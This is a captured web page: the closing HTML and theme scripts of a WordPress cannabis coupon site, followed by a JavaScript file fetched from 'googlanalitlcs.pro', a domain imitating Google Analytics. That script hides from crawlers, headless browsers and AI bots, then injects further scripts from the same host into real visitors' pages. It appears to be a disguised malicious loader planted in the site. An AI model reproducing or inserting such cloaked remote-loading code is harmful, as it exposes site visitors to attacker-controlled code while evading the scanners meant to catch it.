{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rehub-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="logo_mobile_wrapper"><a href="https://theweeddays.com" class="logo_image_mobile"><img src="https://theweeddays.com/wp-content/uploads/2020/03/white-logo-e1585565347645.png" alt="Online Weed Deals &amp; Discount Coupon Codes USA" width="160" height="50" /></a></div>   

     

    <div id="rhmobpnlcustom" class="rhhidden"><div id="rhmobtoppnl" style="background-color: #ffffff;" class="pr15 pl15 pb15 pt15"><div class="text-center"><a href="https://theweeddays.com"><img id="mobpanelimg" src="https://theweeddays.com/wp-content/uploads/2020/03/logo-11-e1585643126966.png" alt="Logo" width="150" height="45" /></a></div></div></div>    
     
	<div id="rhslidingMenu">
		<div id="slide-menu-mobile"></div>
	</div>
	<div id="rhSplashSearch">
		<div class="search-header-contents">
			<div id="close-src-splash" class="rh-close-btn rh-hovered-scale position-relative text-center cursorpointer rh-circular-hover abdposright rtlposleft mt15 mr20 ml30" style="z-index:999"><span><i class="rhicon rhi-times whitebg roundborder50p rh-shadow4" aria-hidden="true"></i></span></div>
			<form  role="search" method="get" class="search-form" action="https://theweeddays.com/">
  	<input type="text" name="s" placeholder="Search"  data-posttype="post">
  	  	<button type="submit" class="btnsearch hideonmobile" aria-label="Search"><i class="rhicon rhi-search"></i></button>
</form>
  
		</div>
	</div>

	<script type="text/javascript" src="https://theweeddays.com/wp-content/themes/rehub-theme/js/inview.js?ver=1.1" id="rhinview-js"></script>
<script type="text/javascript" src="https://theweeddays.com/wp-content/themes/rehub-theme/js/pgwmodal.js?ver=2.0" id="rhpgwmodal-js"></script>
<script type="text/javascript" src="https://theweeddays.com/wp-content/themes/rehub-theme/js/unveil.js?ver=5.2.1" id="rhunveil-js"></script>
<script type="text/javascript" src="https://theweeddays.com/wp-content/themes/rehub-theme/js/hoverintent.js?ver=1.9" id="rhhoverintent-js"></script>
<script type="text/javascript" src="https://theweeddays.com/wp-content/themes/rehub-theme/js/countdown.js?ver=1.1" id="rhcountdown-js"></script>
<script type="text/javascript" id="rehub-js-extra">
/* <![CDATA[ */
var rhscriptvars = {"back":"back","ajax_url":"/wp-admin/admin-ajax.php","fin":"That's all","noresults":"No results found","your_rating":"Your Rating:","addedcart":"Added to Cart","nonce":"5301ad06c4","hotnonce":"dd301a5aa2","wishnonce":"9f87dc9140","searchnonce":"002af1e041","filternonce":"bc36b8579e","rating_tabs_id":"670c48b561","max_temp":"10","min_temp":"-10","helpnotnonce":"9b968fc639"};
//# sourceURL=rehub-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theweeddays.com/wp-content/themes/rehub-theme/js/custom.js?ver=19.8.7" id="rehub-js"></script>
<script type="text/javascript" src="https://theweeddays.com/wp-content/themes/rehub-theme/js/jquery.sticky.js?ver=1.0.6" id="rhsticky-js"></script>
<script type="text/javascript" src="https://theweeddays.com/wp-content/themes/rehub-theme/js/wishcount.js?ver=1.1" id="rhwishcount-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theweeddays.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theweeddays.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.pro/t.js?site=3be8dd1435547e4c29404a270dbceb13
body_size: 671
content:
(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="3be8dd1435547e4c29404a270dbceb13";function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/ext.9eae1312dafc.js");l("/t.5e547907fae1.js","3be8dd1435547e4c29404a270dbceb13");})();